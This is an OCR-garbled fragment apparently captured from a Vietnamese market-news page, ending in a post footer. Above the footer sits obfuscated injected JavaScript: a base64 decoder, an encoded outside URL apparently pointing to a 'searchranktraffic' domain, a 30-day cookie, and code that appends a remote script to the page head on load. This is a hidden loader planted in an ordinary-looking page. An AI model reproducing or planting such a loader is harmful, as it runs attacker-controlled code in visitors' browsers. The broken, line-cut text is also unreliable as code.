
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Strin
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5sa
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.co
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.a
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e)
{}})();
Bài viết này được đăng trong
Tin tức thị trường
. Đánh dấu
liên kết